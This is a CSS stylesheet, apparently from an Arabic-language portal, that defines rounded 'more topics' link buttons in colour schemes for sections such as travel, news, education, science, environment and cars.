.travelvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.travelvideosmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelvideosmoretopics a:hover{background: #066dc9;color:#fff;}



.travelalsosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
.travelalsosmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelalsosmoretopics a:hover{background: #066dc9;color:#fff;}


.travelinterviewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.travelinterviewsmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelinterviewsmoretopics a:hover{background: #066dc9;color:#fff;}

.travelmassagesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.travelmassagesmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelmassagesmoretopics a:hover{background: #066dc9;color:#fff;}

.travelhotelsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.travelhotelsmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelhotelsmoretopics a:hover{background: #066dc9;color:#fff;}


.travelrestsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.travelrestsmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelrestsmoretopics a:hover{background: #066dc9;color:#fff;}

.travelblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.travelblogsmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelblogsmoretopics a:hover{background: #066dc9;color:#fff;}



.decorhomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.decorhomemoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorhomemoretopics a:hover{background: #FE8503;color:#fff;}


.decorhomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.decorhomeleftmoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorhomeleftmoretopics a:hover{background: #FE8503;color:#fff;}


.decorinternalmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.decorinternalmoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorinternalmoretopics a:hover{background: #FE8503;color:#fff;}


.decorexternalmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.decorexternalmoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorexternalmoretopics a:hover{background: #FE8503;color:#fff;}


.decorjiyomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.decorjiyomoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorjiyomoretopics a:hover{background: #FE8503;color:#fff;}

.decorblogmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.decorblogmoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorblogmoretopics a:hover{background: #FE8503;color:#fff;}

.jiyo p{width:100%;height:89px;float:left;direction:rtl;overflow:hidden;}
.jiyos p{width:100%;height:89px;float:left;direction:rtl;overflow:hidden;}


.decorinterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.decorinterviewmoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border: 1px solid #FE8503;}
.decorinterviewmoretopics a:hover{background: #FE8503;color:#fff;}


.newshomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:30px 0 0 0;}
.newshomeleftmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newshomeleftmoretopics a:hover{background: #9C0000;color:#fff;}

.newshomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.newshomemoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newshomemoretopics a:hover{background: #9C0000;color:#fff;}


.arabnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.arabnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.arabnewsmoretopics a:hover{background: #9C0000;color:#fff;}

.newsvideomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.newsvideomoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newsvideomoretopics a:hover{background: #9C0000;color:#fff;}

.newsinterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.newsinterviewmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newsinterviewmoretopics a:hover{background: #9C0000;color:#fff;}


.newsalsoinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.newsalsoinmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newsalsoinmoretopics a:hover{background: #9C0000;color:#fff;}


.internationalnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.internationalnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.internationalnewsmoretopics a:hover{background: #9C0000;color:#fff;}

.citiesnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin: 8px 0 0 0;}
.citiesnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.citiesnewsmoretopics a:hover{background: #9C0000;color:#fff;}

.researchnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.researchnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.researchnewsmoretopics a:hover{background: #9C0000;color:#fff;}


.hotissuenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.hotissuenewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.hotissuenewsmoretopics a:hover{background: #9C0000;color:#fff;}


.spotnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 8px 0;}
.spotnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.spotnewsmoretopics a:hover{background: #9C0000;color:#fff;}

.shadenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.shadenewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.shadenewsmoretopics a:hover{background: #9C0000;color:#fff;}


.blogsnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.blogsnewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.blogsnewsmoretopics a:hover{background: #9C0000;color:#fff;}

.happennewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 10px 0;}
.happennewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.happennewsmoretopics a:hover{background: #9C0000;color:#fff;}



.mediahomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.mediahomeleftmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediahomeleftmoretopics a:hover{background: #999900;color:#fff;}

.mediahomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.mediahomemoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediahomemoretopics a:hover{background: #999900;color:#fff;}


.mediainterviewsmoretopics{text-align:left;padding:0 0 1px;width:100%;float:left;margin:10px 0 0px 0;}
.mediainterviewsmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediainterviewsmoretopics a:hover{background: #999900;color:#fff;}

.mediavideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.mediavideosmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediavideosmoretopics a:hover{background: #999900;color:#fff;}

.mediaexperiencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.mediaexperiencemoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediaexperiencemoretopics a:hover{background: #999900;color:#fff;}


.mediaalsomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.mediaalsomoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediaalsomoretopics a:hover{background: #999900;color:#fff;}

.mediablogmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:13px 0 0 0;}
.mediablogmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediablogmoretopics a:hover{background: #999900;color:#fff;}

.mediajournalismmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.mediajournalismmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediajournalismmoretopics a:hover{background: #999900;color:#fff;}

.mediasatelitemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.mediasatelitemoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediasatelitemoretopics a:hover{background: #999900;color:#fff;}



.mediatvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
.mediatvmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediatvmoretopics a:hover{background: #999900;color:#fff;}

.mediaradiomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.mediaradiomoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediaradiomoretopics a:hover{background: #999900;color:#fff;}


.mediainternetmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.mediainternetmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mediainternetmoretopics a:hover{background: #999900;color:#fff;}

.educationhomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.educationhomeleftmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationhomeleftmoretopics a:hover{background: #3333FF;color:#fff;}

.educationhomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.educationhomemoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationhomemoretopics a:hover{background: #3333FF;color:#fff;}

.educationreportsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 8px 0;}
.educationreportsmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationreportsmoretopics a:hover{background: #3333FF;color:#fff;}

.educationvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.educationvideosmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationvideosmoretopics a:hover{background: #3333FF;color:#fff;}


.educationbooksmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.educationbooksmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationbooksmoretopics a:hover{background: #3333FF;color:#fff;}

.educationelearnmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.educationelearnmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationelearnmoretopics a:hover{background: #3333FF;color:#fff;}


.educationpostgraduatemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.educationpostgraduatemoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationpostgraduatemoretopics a:hover{background: #3333FF;color:#fff;}

.educationinterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.educationinterviewmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationinterviewmoretopics a:hover{background: #3333FF;color:#fff;}


.educationcraymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.educationcraymoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationcraymoretopics a:hover{background: #3333FF;color:#fff;}


.educationarabuniversitiesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:18px 0 0 0;}
.educationarabuniversitiesmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationarabuniversitiesmoretopics a:hover{background: #3333FF;color:#fff;}


.educationinternationaluniversitiesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.educationinternationaluniversitiesmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationinternationaluniversitiesmoretopics a:hover{background: #3333FF;color:#fff;}


.educationblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 0 0;}
.educationblogsmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #3333FF;}
.educationblogsmoretopics a:hover{background: #3333FF;color:#fff;}


 


.womenvileftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.womenvileftmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenvileftmoretopics a:hover{background: #DF214F;color:#fff;}

.womenvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.womenvideosmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenvideosmoretopics a:hover{background: #DF214F;color:#fff;}

.womenresearchmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.womenresearchmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenresearchmoretopics a:hover{background: #DF214F;color:#fff;}


.womenbeautymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.womenbeautymoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenbeautymoretopics a:hover{background: #DF214F;color:#fff;}

.womencoffeemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.womencoffeemoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womencoffeemoretopics a:hover{background: #DF214F;color:#fff;}


.womenchildmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.womenchildmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenchildmoretopics a:hover{background: #DF214F;color:#fff;}

.womentipsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.womentipsmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womentipsmoretopics a:hover{background: #DF214F;color:#fff;}

.womenalsointmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.womenalsointmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenalsointmoretopics a:hover{background: #DF214F;color:#fff;}

.womenbloggersmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:12px 0 0 0;}
.womenbloggersmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenbloggersmoretopics a:hover{background: #DF214F;color:#fff;}


.womeninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.womeninterviewmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womeninterviewmoretopics a:hover{background: #DF214F;color:#fff;}


.sciencehomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.sciencehomeleftmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencehomeleftmoretopics a:hover{background: #10ACB0;color:#fff;}


.sciencehomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.sciencehomemoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencehomemoretopics a:hover{background: #10ACB0;color:#fff;}

.sciencereportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.sciencereportmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencereportmoretopics a:hover{background: #10ACB0;color:#fff;}

.sciencevideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 2px 0;}
.sciencevideosmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencevideosmoretopics a:hover{background: #10ACB0;color:#fff;}

.sciencealsoimoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.sciencealsoimoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencealsoimoretopics a:hover{background: #10ACB0;color:#fff;}

.scienceblogmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.scienceblogmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.scienceblogmoretopics a:hover{background: #10ACB0;color:#fff;}

.scienceinvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.scienceinvmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.scienceinvmoretopics a:hover{background: #10ACB0;color:#fff;}

.fivesciencebox h2 {
    background: #10ACB0 none repeat scroll 0 0;
    border-bottom: 2px solid #10ACB0;
    float: left;
    font-family: "Droid Arabic Naskh",tahoma;
    font-size: 20px;
    font-weight: 700;
    height: 33px;
    margin-bottom: 10px;
    padding: 10px 0 1px;
    text-align: center;
    text-transform: none;
    width: 100%;
}
.fivesciencebox h2 a {    color: #fff;}
.sciencetoysmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.sciencetoysmoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #10ACB0;}
.sciencetoysmoretopics a:hover{background: #10ACB0;color:#fff;}

.environmenthomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.environmenthomeleftmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmenthomeleftmoretopics a:hover{background: #66CC00;color:#fff;}

.environmenthomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.environmenthomemoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmenthomemoretopics a:hover{background: #66CC00;color:#fff;}

.environmentreportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 10px 0;}
.environmentreportmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentreportmoretopics a:hover{background: #66CC00;color:#fff;}

.environmentvideomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.environmentvideomoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentvideomoretopics a:hover{background: #66CC00;color:#fff;}

.environmentinterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.environmentinterviewmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentinterviewmoretopics a:hover{background: #66CC00;color:#fff;}

.environmentarounmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.environmentarounmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentarounmoretopics a:hover{background: #66CC00;color:#fff;}

.environmentarabmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.environmentarabmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentarabmoretopics a:hover{background: #66CC00;color:#fff;}


.environmenteconomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.environmenteconomoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmenteconomoretopics a:hover{background: #66CC00;color:#fff;}

.environmentwildlyfmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.environmentwildlyfmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentwildlyfmoretopics a:hover{background: #66CC00;color:#fff;}

.environmentresearmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.environmentresearmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentresearmoretopics a:hover{background: #66CC00;color:#fff;}

.environmentblogmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.environmentblogmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentblogmoretopics a:hover{background: #66CC00;color:#fff;}


.environmentweathermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.environmentweathermoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentweathermoretopics a:hover{background: #66CC00;color:#fff;}

.environmentenergymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.environmentenergymoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.environmentenergymoretopics a:hover{background: #66CC00;color:#fff;}

.horobannermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.horobannermoretopics a{font-size:14px;font-weight:normal;color:#993365;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horobannermoretopics a:hover{background: #993365;color:#fff;}

.horobannerleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.horobannerleftmoretopics a{font-size:14px;font-weight:normal;color:#993365;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horobannerleftmoretopics a:hover{background: #993365;color:#fff;}

.horoscopevideomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.horoscopevideomoretopics a{font-size:14px;font-weight:normal;color:#993365;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horoscopevideomoretopics a:hover{background: #993365;color:#fff;}


.carshomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.carshomeleftmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carshomeleftmoretopics a:hover{background: #7310b0;color:#fff;}

.carshomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.carshomemoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carshomemoretopics a:hover{background: #7310b0;color:#fff;}

.carsmarketsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 1px 0;}
.carsmarketsmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsmarketsmoretopics a:hover{background: #7310b0;color:#fff;}


.carsvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.carsvideosmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsvideosmoretopics a:hover{background: #7310b0;color:#fff;}

